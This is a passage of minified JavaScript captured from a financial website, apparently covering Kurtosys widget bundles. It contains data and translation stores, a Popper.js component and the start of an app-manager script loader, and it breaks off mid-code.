this.manifest.getBaseUrl(e,this.storeContext.appStore.appParamsHelper)}},{key:"client",get:function(){var e=this.wrappedToken,t=this.options;return{config:{clientConfiguration:{retrieve:new pt.RetrieveClientConfiguration(e,t)}},commentaries:{list:new it.ListCommentaries(e,t)},disclaimers:{list:new at.ListDisclaimers(e,t)},documents:{search:new ut.SearchDocuments(e,t),retrieve:new dt.RetrieveDocument(e,t),retrieveByProperty:new yt.Retrieve(e,t),retrieveZip:new ht.RetrieveDocumentZip(e,t)},entity:{search:new st.SearchEntity(e,t),savedSearchEntity:new ft.SavedSearchEntity(e,t)},options:{baseUrl:this.serviceUrl}}}},{key:"getAppConfig",get:function(){return new rt.GetApplicationAppConfig(this.wrappedToken,this.options)}},{key:"listTranslations",get:function(){return new ot.ListTranslations(this.wrappedToken,this.options)}},{key:"getTheme",get:function(){return new ct.GetTheme(this.wrappedToken,this.options)}},{key:"getApplicationClientConfiguration",get:function(){return new lt.GetApplicationClientConfiguration(this.wrappedToken,this.options)}},{key:"getFilters",get:function(){return new vt.GetFilters(this.wrappedToken,this.options)}}]),t}()).prototype,"token",[je.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),X(Ue.prototype,"wrappedToken",[je.computed],Object.getOwnPropertyDescriptor(Ue.prototype,"wrappedToken"),Ue.prototype),X(Ue.prototype,"options",[je.computed],Object.getOwnPropertyDescriptor(Ue.prototype,"options"),Ue.prototype),X(Ue.prototype,"client",[je.computed],Object.getOwnPropertyDescriptor(Ue.prototype,"client"),Ue.prototype),X(Ue.prototype,"getAppConfig",[je.computed],Object.getOwnPropertyDescriptor(Ue.prototype,"getAppConfig"),Ue.prototype),X(Ue.prototype,"listTranslations",[je.computed],Object.getOwnPropertyDescriptor(Ue.prototype,"listTranslations"),Ue.prototype),X(Ue.prototype,"getTheme",[je.computed],Object.getOwnPropertyDescriptor(Ue.prototype,"getTheme"),Ue.prototype),X(Ue.prototype,"getApplicationClientConfiguration",[je.computed],Object.getOwnPropertyDescriptor(Ue.prototype,"getApplicationClientConfiguration"),Ue.prototype),X(Ue.prototype,"getFilters",[je.computed],Object.getOwnPropertyDescriptor(Ue.prototype,"getFilters"),Ue.prototype),X(Ue.prototype,"initialize",[je.action],Object.getOwnPropertyDescriptor(Ue.prototype,"initialize"),Ue.prototype),Ue),mt=(He=je.observable.ref,X((Be=function(e){function t(){var e,n;Object(l.a)(this,t);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return ie(n=h(this,(e=v(t)).call.apply(e,[this].concat(o))),"translationRecords",Ze,y(y(n))),n.translate=function(e,t){return n.translationHelper.translate(e,t)},n}return m(t,we),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(oe.a)(re.a.mark(function e(){return re.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"getTranslationsDictionary",value:function(e,t){var n=this;return e.filter(function(e){return e.translationCulture===t&&e.culture===n.baseCulture}).reduce(function(e,t){var n=t.phrase,r=t.translation;return e[n]=r,e},{})}},{key:"loadTranslations",value:function(){var e=Object(oe.a)(re.a.mark(function e(){var t,n;return re.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.storeContext){e.next=10;break}if(t=this.storeContext.kurtosysApiStore,!(n=Object(Le.getHydrationPoint)()).translations){e.next=7;break}this.translationRecords=n.translations,e.next=10;break;case 7:return e.next=9,t.listTranslations.execute();case 9:this.translationRecords=e.sent;case 10:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"translationHelper",get:function(){return new s.helpers.TranslationHelper(this.targetTranslations,this.fallbackTranslations)}},{key:"appConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.configuration}},{key:"appParamsHelper",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.appParamsHelper}},{key:"baseCulture",get:function(){var e="Default",t=this.appConfiguration;return t&&t.culture&&t.culture.base&&(e=t.culture.base),e}},{key:"defaultCulture",get:function(){var e="en-GB",t=this.appConfiguration;return t&&t.culture&&t.culture.default&&(e=t.culture.default),e}},{key:"culture",get:function(){var e=this.defaultCulture,t=this.appParamsHelper;return t&&t.inputs&&t.inputs.culture&&(e=t.inputs.culture),e}},{key:"targetTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.culture)}},{key:"fallbackTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.defaultCulture)}}]),t}()).prototype,"initialize",[je.action],Object.getOwnPropertyDescriptor(Be.prototype,"initialize"),Be.prototype),Ze=X(Be.prototype,"translationRecords",[He],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),X(Be.prototype,"translationHelper",[je.computed],Object.getOwnPropertyDescriptor(Be.prototype,"translationHelper"),Be.prototype),X(Be.prototype,"appConfiguration",[je.computed],Object.getOwnPropertyDescriptor(Be.prototype,"appConfiguration"),Be.prototype),X(Be.prototype,"appParamsHelper",[je.computed],Object.getOwnPropertyDescriptor(Be.prototype,"appParamsHelper"),Be.prototype),X(Be.prototype,"baseCulture",[je.computed],Object.getOwnPropertyDescriptor(Be.prototype,"baseCulture"),Be.prototype),X(Be.prototype,"defaultCulture",[je.computed],Object.getOwnPropertyDescriptor(Be.prototype,"defaultCulture"),Be.prototype),X(Be.prototype,"culture",[je.computed],Object.getOwnPropertyDescriptor(Be.prototype,"culture"),Be.prototype),X(Be.prototype,"targetTranslations",[je.computed],Object.getOwnPropertyDescriptor(Be.prototype,"targetTranslations"),Be.prototype),X(Be.prototype,"fallbackTranslations",[je.computed],Object.getOwnPropertyDescriptor(Be.prototype,"fallbackTranslations"),Be.prototype),X(Be.prototype,"loadTranslations",[je.action],Object.getOwnPropertyDescriptor(Be.prototype,"loadTranslations"),Be.prototype),Be),bt=n(47),Ot=n(84);function It(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return _t(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _t(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){u=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function _t(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var Et=s.query.Query,Mt=(We=je.observable.ref,Ve=je.observable.ref,Fe=je.observable.ref,Qe=je.observable.ref,qe=X((Je=function(e){function t(e){var n;return Object(l.a)(this,t),(n=h(this,v(t).call(this))).storeContext=void 0,ie(n,"context",qe,y(y(n))),ie(n,"fundManagerContext",Xe,y(y(n))),ie(n,"responseContext",$e,y(y(n))),ie(n,"statisticContext",et,y(y(n))),n.storeContext=e,n}return m(t,Ot["QueryStore"]),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(oe.a)(re.a.mark(function e(){var t,n,r,o,i,a,u=this;return re.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.storeContext,n=t.appStore,r=t.kurtosysApiStore,o=n.configuration,i=n.appParamsHelper,a=n.dataContextSeed,!(o&&o.data&&o.data.context)){e.next=4;break}return e.delegateYield(re.a.mark(function e(){var t,n,c,l,p,f,d,y,h;return re.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t=Array.isArray(o.data.context)?o.data.context:[o.data.context],n=[],c=i.inputs,l={sourceCulture:o&&o.culture&&o.culture.base||"en-GB",targetCulture:c&&c.culture||o&&o.culture&&o.culture.default||"en-GB"},p=0,f=It(t);try{for(y=function(){var e=d.value,t=new bt.QueryContext(e,a),i="default".concat(p>0?p+1:"");e.contextKey||(e.contextKey=i),n.push({identifier:{contextParentKey:o.data.key||u.defaultContextParentKey,contextKey:e.contextKey},promiseFunc:function(){return t.fetch(r.client,c||{},l)},responseFunc:function(t,n){s.query.Query.contextStore.set(Object(te.a)({},n,{value:{context:t,contextConfiguration:e}}))}}),p++},f.s();!(d=f.n()).done;)y()}catch(v){f.e(v)}finally{f.f()}return h={maxBatchSize:10},e.next=10,s.utils.promise.batchExecutePromises(n,h);case 10:case"end":return e.stop()}},e)})(),"t0",4);case 4:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"query",value:function(e,t){if(e){var n=this.storeContext.translationStore,r=n&&n.translationHelper,o=new Et(e,r),i=o.mergeExecutionOptions(this.executionOptions,t||{});return o.execute(i)}}},{key:"entitiesRequest",value:function(){var e=Object(oe.a)(re.a.mark(function e(t,n){var r,o,i,a,u,c,l,p,f,d,y=arguments;return re.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r=y.length>2&&void 0!==y[2]?y[2]:this.defaultContextParentKey,o=y.length>3&&void 0!==y[3]?y[3]:"default",i=y.length>4?y[4]:void 0,a=s.query.Query.contextStore.get({contextParentKey:r,contextKey:o}),!(u=a.contextConfiguration)){e.next=15;break}if(c=this.storeContext.appStore,l=c.dataContextSeed,!(p=new bt.QueryContext(u,l))||!u){e.next=15;break}return d=this.executionOptions,i&&(f=i.fetchEntitiesOptions,!0===i.overrideDynamicInputs&&Object.assign(d.inputs,n)),e.next=14,p.fetchEntities(this.client,t,n,u,d,f);case 14:return e.abrupt("return",e.sent);case 15:case"end":return e.stop()}},e,this)}));return function(t,n){return e.apply(this,arguments)}}()},{key:"mergeQueriesAndProps",value:function(e,t){if(e){var n=this.storeContext.translationStore,r=e.props,o=e.queries,i=n&&n.translationHelper,a=this.executionOptions;t&&(a=Object(te.a)({},a,{responseContext:t}));var u=o?s.query.Query.convertQueryMime(o,a,{translationHelper:i}):{};return s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r||{},u)}}},{key:"client",get:function(){return this.storeContext.kurtosysApiStore.client}},{key:"inputs",get:function(){return this.storeContext.appStore.appParamsHelper.inputs}},{key:"executionOptions",get:function(){var e=this.storeContext,t=e.appStore,n=e.translationStore;return{applicationGuid:t.applicationGuid,defaultContextParentKey:this.defaultContextParentKey,context:this.context,responseContext:this.responseContext,fundManagerContext:this.fundManagerContext,statisticContext:this.statisticContext,culture:t.getInput("culture"),fallbackCulture:t.configuration&&t.configuration.culture&&t.configuration.culture.default,translate:n.translate,inputs:this.inputs,serviceUrl:t.serviceUrl,globalFormatsByKey:t.globalFormatsByKey}}},{key:"defaultContextParentKey",get:function(){var e=this.storeContext.appStore,t=e.configuration,n=e.storeKey;if(t){var r=t.data;if(r){var o=r.key;o&&(n=o)}}return n}}]),t}()).prototype,"context",[We],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),Xe=X(Je.prototype,"fundManagerContext",[Ve],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),$e=X(Je.prototype,"responseContext",[Fe],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),et=X(Je.prototype,"statisticContext",[Qe],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),X(Je.prototype,"client",[je.computed],Object.getOwnPropertyDescriptor(Je.prototype,"client"),Je.prototype),X(Je.prototype,"executionOptions",[je.computed],Object.getOwnPropertyDescriptor(Je.prototype,"executionOptions"),Je.prototype),X(Je.prototype,"initialize",[je.action],Object.getOwnPropertyDescriptor(Je.prototype,"initialize"),Je.prototype),Je),Ct=function(){function e(t,n,r,o){Object(l.a)(this,e),this.manifest=o,this.templateStore=void 0,this.appStore=void 0,this.kurtosysApiStore=void 0,this.translationStore=void 0,this.queryStore=void 0,this.templateStore=r,this.kurtosysApiStore=new gt(this),this.translationStore=new mt(this),this.queryStore=new Mt(this),this.appStore=new nt(t,n,this,o),this.initialize()}return Object(p.a)(e,[{key:"initialize",value:function(){this.appStore.initialize()}},{key:"reInitialize",value:function(){this.appStore.reInitialize()}},{key:"registerStore",value:function(e,t){}},{key:"providerProps",get:function(){return{appStore:this.appStore,kurtosysApiStore:this.kurtosysApiStore,translationStore:this.translationStore,queryStore:this.queryStore}}}]),e}();function jt(e,t,n,r){var o,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(r=r||wt(e,t,n))return window[r]?(o=window[r],i&&o&&o.reInitialize&&o.reInitialize()):(o=new Ct(e,t,Le.TEMPLATE_STORE,n),window[r]=o),o}function wt(e,t,n){var r=new s.helpers.AppParamsHelper(e,t),o=r.getAppParamsFromElement();if(o.storeKey)return o.storeKey;var i=o.configurationKey,a=void 0===i?"default":i,u=o.styleKey,c=void 0===u?"default":u,l=o.applicationCode,p=void 0===l?"":l,f=[n.storeKey,a,c];p.length>0&&f.push(p);var d=r.inputs,y=void 0===d?{}:d,h=Object.keys(y).sort(),v="(inputs=".concat(h.map(function(e){return"".concat(e,":").concat(y[e])}).join(","),")");return f.push(v),f.join("-")}var Tt=n(20),Pt=n(24),Nt="__ksysGlobalEventStore__";var xt=!1;function At(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return Dt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Dt(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){u=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function Dt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,"getApplicationCode",function(){return kt}),n.d(t,"addEventListeners",function(){return Gt}),n.d(t,"removeEventListeners",function(){return Ut}),n.d(t,"addManagerEventListeners",function(){return Kt}),n.d(t,"removeManagerEventListeners",function(){return Ht}),n.d(t,"handleAppRender",function(){return Bt});var St=new q.a,Lt=window.location.href,Rt=!St.bypassAppManager&&document.querySelectorAll('[data-ksys-app-template-id="ksys-app-manager"]').length>0;function kt(){var e=Object(Pt.b)(St);if(e){var t=e.src,n=/\/apps\/(.*)\/main-ksys-(.*)\.js$/.exec(t);if(n&&n.length>1)return r(n,2)[1]}}Rt&&Kt();var Yt=function(e){return!(e.dataset&&"true"===e.dataset.dynamicLoad&&"true"!==e.dataset.embedAdded)};function zt(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=kt();e||(e=s.appsManager.utils.getElementsForManifest(St).filter(Yt)),Rt&&(e=e.filter(function(e){return e&&e.dataset&&"true"===e.dataset.managerInitialized}));var r=e.filter(function(e){var t=s.utils.element.getOrchestratedDataset(e).applicationCode;return!n||!t||n===t});if(r&&r.length>0){var o,a=At(r);try{for(a.s();!(o=a.n()).done;){var l=o.value;if(!l.dataset||"true"!==l.dataset.initialized){var p=wt(l,Lt,St),f=jt(l,Lt,St,p,t),d=f&&f.providerProps||{};u.a.render(i.a.createElement(c.Provider,d,i.a.createElement(J,null)),l),l.dataset.initialized="true",l.__ksysStoreKey__=p}}}catch(y){a.e(y)}finally{a.f()}}}function Gt(){Ut(),document.addEventListener(Tt.a.KSYS_APP_EMBED_ADDED,Wt),document.addEventListener(Tt.a.KSYS_APP_PREVIEW_UPDATED,Vt)}function Ut(){document.removeEventListener(Tt.a.KSYS_APP_EMBED_ADDED,Wt),document.addEventListener(Tt.a.KSYS_APP_PREVIEW_UPDATED,Vt)}function Kt(){document.addEventListener(Tt.a.KSYS_APP_MANAGER_INITIALIZED,Zt)}function Ht(){document.removeEventListener(Tt.a.KSYS_APP_MANAGER_INITIALIZED,Zt)}function Bt(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=e.target;if(r){var o=s.utils.element.getOrchestratedDataset(r);if(o){var i=o.ksysAppTemplateId;"true"===o.initialized&&!t||i!==St.ksysAppTemplateId||(console.log("New App render fired",r),zt([r],n))}}}function Zt(e){Bt(e)}function Wt(e){var t=e.target;t&&(t.dataset.embedAdded="true",Bt(e,void 0,xt))}function Vt(e){var t=e.target;if(t){var n=jt(t,Lt,St);n&&n.appStore&&n.appStore.loadPreviewContext&&n.appStore.loadPreviewContext()}}zt(),window[Nt]||(window[Nt]=new s.stores.GlobalEventStore),ke()||(window[Re]=new s.stores.GlobalDisclaimerStore),Gt(),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(function(e){e.unregister()})},function(e,t,n){"use strict";n.r(t);var r=n(66),o=n.n(r),i=n(23),a=n.n(i),u=n(29),s=n.n(u),c=n(5),l=n.n(c),p=n(10),f=n.n(p),d=n(0),y=n(46),h=n(67),v=n.n(h)()({setReferenceNode:void 0,referenceNode:void 0}),g=function(e){function t(){var t;return t=e.call(this)||this,f()(l()(l()(t)),"setReferenceNode",function(e){e&&t.state.context.referenceNode!==e&&t.setState(function(t){var n=t.context;return{context:a()({},n,{referenceNode:e})}})}),t.state={context:{setReferenceNode:t.setReferenceNode,referenceNode:void 0}},t}return s()(t,e),t.prototype.render=function(){return d.createElement(v.Provider,{value:this.state.context},this.props.children)},t}(d.Component),m=function(e){return Array.isArray(e)?e[0]:e},b=function(e){if("function"===typeof e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return e.apply(void 0,n)}},O={position:"absolute",top:0,left:0,opacity:0,pointerEvents:"none"},I={},_=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return t=e.call.apply(e,[this].concat(r))||this,f()(l()(l()(t)),"state",{data:void 0,placement:void 0}),f()(l()(l()(t)),"popperInstance",void 0),f()(l()(l()(t)),"popperNode",null),f()(l()(l()(t)),"arrowNode",null),f()(l()(l()(t)),"setPopperNode",function(e){e&&t.popperNode!==e&&(b(t.props.innerRef,e),t.popperNode=e,t.updatePopperInstance())}),f()(l()(l()(t)),"setArrowNode",function(e){t.arrowNode=e}),f()(l()(l()(t)),"updateStateModifier",{enabled:!0,order:900,fn:function(e){var n=e.placement;return t.setState({data:e,placement:n}),e}}),f()(l()(l()(t)),"getOptions",function(){return{placement:t.props.placement,eventsEnabled:t.props.eventsEnabled,positionFixed:t.props.positionFixed,modifiers:a()({},t.props.modifiers,{arrow:a()({},t.props.modifiers&&t.props.modifiers.arrow,{enabled:!!t.arrowNode,element:t.arrowNode}),applyStyle:{enabled:!1},updateStateModifier:t.updateStateModifier})}}),f()(l()(l()(t)),"getPopperStyle",function(){return t.popperNode&&t.state.data?a()({position:t.state.data.offsets.popper.position},t.state.data.styles):O}),f()(l()(l()(t)),"getPopperPlacement",function(){return t.state.data?t.state.placement:void 0}),f()(l()(l()(t)),"getArrowStyle",function(){return t.arrowNode&&t.state.data?t.state.data.arrowStyles:I}),f()(l()(l()(t)),"getOutOfBoundariesState",function(){return t.state.data?t.state.data.hide:void 0}),f()(l()(l()(t)),"destroyPopperInstance",function(){t.popperInstance&&(t.popperInstance.destroy(),t.popperInstance=null)}),f()(l()(l()(t)),"updatePopperInstance",function(){t.destroyPopperInstance();var e=l()(l()(t)).popperNode,n=t.props.referenceElement;n&&e&&(t.popperInstance=new y.a(n,e,t.getOptions()))}),f()(l()(l()(t)),"scheduleUpdate",function(){t.popperInstance&&t.popperInstance.scheduleUpdate()}),t}s()(t,e);var n=t.prototype;return n.componentDidUpdate=function(e,t){this.props.placement!==e.placement||this.props.referenceElement!==e.referenceElement||this.props.positionFixed!==e.positionFixed?this.updatePopperInstance():this.props.eventsEnabled!==e.eventsEnabled&&this.popperInstance&&(this.props.eventsEnabled?this.popperInstance.enableEventListeners():this.popperInstance.disableEventListeners()),t.placement!==this.state.placement&&this.scheduleUpdate()},n.componentWillUnmount=function(){b(this.props.innerRef,null),this.destroyPopperInstance()},n.render=function(){return m(this.props.children)({ref:this.setPopperNode,style:this.getPopperStyle(),placement:this.getPopperPlacement(),outOfBoundaries:this.getOutOfBoundariesState(),scheduleUpdate:this.scheduleUpdate,arrowProps:{ref:this.setArrowNode,style:this.getArrowStyle()}})},t}(d.Component);f()(_,"defaultProps",{placement:"bottom",eventsEnabled:!0,referenceElement:void 0,positionFixed:!1});var E=y.a.placements;function M(e){var t=e.referenceElement,n=o()(e,["referenceElement"]);return d.createElement(v.Consumer,null,function(e){var r=e.referenceNode;return d.createElement(_,a()({referenceElement:void 0!==t?t:r},n))})}var C=n(68),j=n.n(C),w=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return t=e.call.apply(e,[this].concat(r))||this,f()(l()(l()(t)),"refHandler",function(e){b(t.props.innerRef,e),b(t.props.setReferenceNode,e)}),t}return s()(t,e),t.prototype.render=function(){return j()(Boolean(this.props.setReferenceNode),"`Reference` should not be used outside of a `Manager` component."),m(this.props.children)({ref:this.refHandler})},t}(d.Component);function T(e){return d.createElement(v.Consumer,null,function(t){var n=t.setReferenceNode;return d.createElement(w,a()({setReferenceNode:n},e))})}n.d(t,"Popper",function(){return M}),n.d(t,"placements",function(){return E}),n.d(t,"Manager",function(){return g}),n.d(t,"Reference",function(){return T})}]);
//# sourceMappingURL=main-ksys-app-key-facts.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.redwheel.com/ksys-app-manager/main-ksys-app-manager.js
body_size: 18657
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="./",r(r.s=14)}([function(t,e,r){t.exports=r(16)},function(t,e){t.exports=mobx},function(t,e,r){"use strict";function n(t,e,r,n,o,i,a){try{var s=t[i](a),c=s.value}catch(u){return void r(u)}s.done?e(c):Promise.resolve(c).then(n,o)}function o(t){return function(){var e=this,r=arguments;return new Promise(function(o,i){var a=t.apply(e,r);function s(t){n(a,o,i,s,c,"next",t)}function c(t){n(a,o,i,s,c,"throw",t)}s(void 0)})}}r.d(e,"a",function(){return o})},function(t,e){t.exports=KsysAppTemplateV2dot5dot4},function(t,e,r){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}r.d(e,"a",function(){return n})},function(t,e,r){"use strict";function n(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),t}r.d(e,"a",function(){return o})},function(t,e,r){"use strict";r.r(e);var n=r(0),o=r.n(n),i=r(2),a=r(7);function s(t){if("undefined"===typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(t=function(t,e){if(!t)return;if("string"===typeof t)return c(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return c(t,e)}(t))){var e=0,r=function(){};return{s:r,n:function(){return e>=t.length?{done:!0}:{done:!1,value:t[e++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o,i=!0,a=!1;return{s:function(){n=t[Symbol.iterator]()},n:function(){var t=n.next();return i=t.done,t},e:function(t){a=!0,o=t},f:function(){try{i||null==n.return||n.return()}finally{if(a)throw o}}}}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function u(t,e,r,n,o){return p.apply(this,arguments)}function p(){return(p=Object(i.a)(o.a.mark(function t(e,r,n,i,a){var s,c;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(s=!1,!(r&&r.length>0)){t.next=12;break}return c=r.map(function(t){return l(e,t,i,a)}),t.prev=3,t.next=6,Promise.all(c);case 6:t.next=12;break;case 8:t.prev=8,t.t0=t.catch(3),console.log({ex:t.t0}),s=!0;case 12:s||n&&n();case 13:case"end":return t.stop()}},t,null,[[3,8]])}))).apply(this,arguments)}function l(t,e,r,n){return f.apply(this,arguments)}function f(){return(f=Object(i.a)(o.a.mark(function t(e,r,n,a){var c,p,l,f,d,g,b,m,v,w;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:for(c="string"===typeof r?r:r.src,p=("string"===typeof r?{}:r.options)||{},l="object"===typeof r&&r.preventBaseAddressPrefix||!1,!c||!n||c.startsWith("http://")||c.startsWith("https://")||l||(f=n.endsWith("/")?n.substr(0,n.length-1):n,d=c.startsWith("/")?c.substr(1):c,c=[f,d].join("/")),c&&c.indexOf("/applicationManager/apps/ksys-app-assets/")>-1&&(c=y(c,void 0,a)),g=window,"ksys-loadScript-store",g&&!g["ksys-loadScript-store"]&&(g["ksys-loadScript-store"]={}),b=g&&g["ksys-loadScript-store"]||{},m=0,v=Array.from(document.scripts);m<v.length;m++)"ksys"!==(w=v[m]).dataset.source&&(b[w.src]=!0);return t.abrupt("return",new Promise(function(){var t=Object(i.a)(o.a.mark(function t(i,a){var l,f,y,d,g,m,v;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if((l=Array.from(document.scripts).find(function(t){return t.src===c}))&&b[c])"object"===typeof r&&r.children&&r.children.length>0?u(e,r.children,function(){i(l)},n):i(l);else{if(f=!1,!l){if(f=!0,l=document.createElement("script"),p&&(y=Object.keys(p))&&y.length>0){d=s(y);try{for(d.s();!(g=d.n()).done;)m=g.value,l[m]=p[m]}catch(o){d.e(o)}finally{d.f()}}l.dataset.source="ksys",l.type="text/javascript",l.src=c,l.crossOrigin="crossorigin"}l.addEventListener?(l.addEventListener("load",function(){b[c]=!0,"object"===typeof r&&r.children&&r.children.length>0?u(e,r.children,function(){i(l)},n):i(l)},!1),l.addEventListener("error",function(t){delete b[c],a("Could not load script: ".concat(c))},!1)):a("No addEventListener on scriptElement"),f&&((v=h(e))&&v.parentNode?v.parentNode.insertBefore(l,v):a("Could not find document.currentScript or document.currentScript.parentNode"))}case 2:case"end":return t.stop()}},t)}));return function(e,r){return t.apply(this,arguments)}}()));case 11:case"end":return t.stop()}},t)}))).apply(this,arguments)}function h(t){return document.currentScript||function(){for(var e=document.getElementsByTagName("script"),r="/main-".concat(t.ksysAppTemplateId,".js"),n=0;n<e.length;n++){var o=e[n];if(o.src.indexOf(r)>-1)return o}}()}function y(t,e,r){var n={};e&&(n.lastModified=e.lastModified),r&&(n.cache=JSON.stringify(r));var o=0,i=Object.keys(n).reduce(function(e,r,i){var a=n[r],s=["?".concat(r,"="),"&".concat(r,"=")];return"undefined"!==typeof a&&0===s.filter(function(e){return t.indexOf(e)>-1}).length&&(e="".concat(e).concat(o>0?"&":"").concat(r,"=").concat(encodeURIComponent(a)),o++),e},"");if(i&&i.length>0){var a=t.includes("?")?"&":"?";t="".concat(t).concat(a).concat(i)}return t}var d=r(4),g=r(5),b=function(){function t(e){Object(d.a)(this,t),this.templateConfiguration=void 0,this.manifest=void 0,this.manifest=e}return Object(g.a)(t,[{key:"initialize",value:function(){var t=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.getTemplateConfiguration();case 2:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getTemplateConfiguration",value:function(){var t=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:"production";try{this.templateConfiguration=r(18)}catch(e){console.error(e)}case 2:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"appConfigSource",get:function(){return this.templateConfiguration&&this.templateConfiguration.appConfigSource||"api"}},{key:"externalScriptsBasePath",get:function(){return this.templateConfiguration&&this.templateConfiguration.externalScriptsBasePath}},{key:"appScriptsBasePath",get:function(){return this.templateConfiguration&&this.templateConfiguration.appScriptsBasePath}},{key:"cacheOptions",get:function(){return 